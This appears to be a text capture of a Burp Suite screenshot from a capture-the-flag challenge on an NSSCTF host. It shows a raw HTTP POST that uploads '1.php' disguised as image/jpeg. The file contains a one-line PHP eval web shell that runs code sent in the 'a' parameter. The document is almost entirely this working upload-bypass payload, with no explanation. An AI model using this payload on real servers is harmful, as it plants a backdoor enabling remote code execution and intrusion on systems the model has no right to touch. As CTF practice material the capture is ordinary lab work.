 请求http://node6.anna.nssctf.cn:28643 [118.195.225.63]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
POST / HTTP/1.1
Host: node6.anna.nssctf.cn:28643
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://node6.anna.nssctf.cn:28643/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------48471455614142
Content-Length: 314
-----------------------------48471455614142
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['a']);?>
-----------------------------48471455614142
Content-Disposition: form-data; name="submit"
Upload
-----------------------------48471455614142--